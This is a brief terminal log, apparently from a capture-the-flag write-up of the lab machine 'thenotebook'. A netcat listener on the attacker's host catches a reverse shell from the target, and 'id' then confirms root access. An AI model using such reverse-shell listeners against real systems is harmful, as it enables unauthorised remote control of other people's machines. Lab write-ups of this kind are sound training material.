 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.230: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.194] from (UNKNOWN) [10.10.10.230] 53188
bash: cannot set terminal process group (19393): Inappropriate ioctl for device
bash: no job control in this shell
<53cf000f5798e1d1bdc3ec2657a9dfd0ff27447a476e718c6# cd
cd
bash: cd: HOME not set
<53cf000f5798e1d1bdc3ec2657a9dfd0ff27447a476e718c6# cd /root
cd /root
root@thenotebook:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@thenotebook:/root#
Ayuda